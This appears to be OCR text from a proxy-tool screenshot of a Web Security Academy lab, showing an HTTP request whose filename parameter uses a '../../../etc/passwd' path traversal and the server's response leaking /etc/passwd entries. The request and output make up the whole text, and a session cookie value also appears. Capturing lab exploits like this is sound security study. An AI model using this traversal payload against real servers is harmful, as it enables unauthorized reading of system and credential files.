 Request
Pretty Raw Hex
\n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0a65001104ab7fce80acfdfb00760087.web-security-ac
ademy.net
3 Cookie: session=GEwOittEONvp4yZ0eyZyzO7XStF7wQOu
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin